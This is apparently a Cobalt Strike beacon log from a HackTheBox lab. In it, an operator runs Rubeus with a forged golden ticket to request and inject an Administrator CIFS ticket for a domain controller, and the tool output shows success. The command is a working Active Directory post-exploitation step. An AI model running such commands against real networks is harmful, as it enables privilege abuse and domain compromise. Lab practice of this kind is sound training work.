 [03/11 10:37:18] beacon> execute-assembly /home/elliot/tools/Rubeus.exe asktgs /ticket:C:\temp\golden.kirbi /service:cifs/DC01.GHOST.HTB /dc:GHOST.HTB /ptt /nowrap
[03/11 10:37:19] [*] Tasked beacon to run .NET program: Rubeus.exe asktgs /ticket:C:\temp\golden.kirbi /service:cifs/DC01.GHOST.HTB /dc:GHOST.HTB /ptt /nowrap
[03/11 10:37:42] [+] host called home, sent: 556402 bytes
[03/11 10:37:43] [+] received output:
Rubeus
v2.2.0
[*] Action: Ask TGS
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/DC01.GHOST.HTB'
[*] Using domain controller: GHOST.HTB (10.0.0.254)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
ServiceName : cifs/DC01.GHOST.HTB
ServiceRealm : GHOST.HTB
UserName : Administrator
UserRealm : CORP.GHOST.HTB
StartTime : 3/11/2025 7:37:42 AM
EndTime : 3/11/2025 5:37:42 PM
RenewTill : 3/18/2025 7:37:42 AM
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1